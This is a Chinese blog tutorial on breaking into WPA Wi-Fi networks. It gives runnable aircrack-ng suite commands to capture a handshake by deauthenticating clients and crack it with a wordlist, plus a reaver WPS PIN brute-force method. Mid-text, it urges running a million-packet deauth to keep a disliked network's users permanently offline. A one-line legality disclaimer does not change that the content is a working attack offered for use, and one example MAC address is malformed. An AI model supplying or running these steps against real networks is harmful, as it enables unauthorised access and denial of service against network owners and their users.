这篇日志基于别人一篇BT5的破解,Kali同样适用.附加Pin码破解

1.ifconfig看看自己的无线网卡的名称,一般是wlan0或者eth0,后文中根据实际情况执行命令。

2.airodump-ng wlan0 扫描当前所有路由器

3.开启无线监控

airmon-ng start wlan0 6

注:wlan0为你的无线设备名称 6为你要开启的信道(但是这里的6其实并没有那么重要的说)

这一步你可能会看到提示有XXXX XXXX进程影响,没关系,kill XXX XXX XXX为给出的进程号,然后重新执行上句直到不报错

4.因为我们已经选择好了目标,我们就直奔目标AP,开始用BT5对其进行监控

airodump-ng -w nenew -c 4 --bssid AP‘s MAC mon0



这时候你应该可以看到如下图示:

5.根据上图,我们可以找到四个Client客户端的MAC地址,从里面随便选个(最好选择活跃点儿的)。打开一个新的终端,上一个终端不要关闭,后面还需要用到。在新终端中输入:

aireplay-ng -0 10 -a AP’s MAC -c CP’s MAC mon0

在这里插一句话,如果你破解不了当前路由器或者看这个ssid很不爽,这里将上述设置的10改成很大的数字,别人无限掉线~ 嘿嘿是不是很坏呢。

eg:aireplay-ng -0 1000000 -a AP’s MAC -c CP’s MAC mon0



执行一次看第一个终端中是否出现了下图所示的标志WAP Handshake 。如果出现了,那么恭喜,你离成功已经不远了。如果没有出现就继续重复5的命令就ok了,直到出现握手。



6.对BT5握手抓到的包进行破解工作

aircrack-ng -w password.txt -b AP’s MAC nenew.cap

其中的password.txt为我们需要预置的字典文件,字典文件网上很多,搜搜就有了。奶牛也会放出自己的一些字典文件提供下载,继续关注咯。

这里推荐一个字典生成工具,木头超级字典生成工具。

最后上成果图

本文只做技术讨论,不要用于非法用途,否则后果自负。

Way2

基于前面拿到的路由器Mac地址

1.airodump-ng wlan0 扫描当前所有路由器

2.wash -i wlan0 -c 显示当前路由器

3.wash -i wlan0 -c 11 -C -s 11信道11,查看WPS是否关闭 (No)即可以,只有开启的才使用

4.reaver -i wlan0 -b (上面的地址)T'sMac --fail-wait=360 (出现选项输n)

Eg:reaver -i wlan0 -b 00:11:22:33:44:55:66 --fail-wait=360

剩下的就是默默的等待,pin码对了既可以破解.感觉没有暴力字典好啊~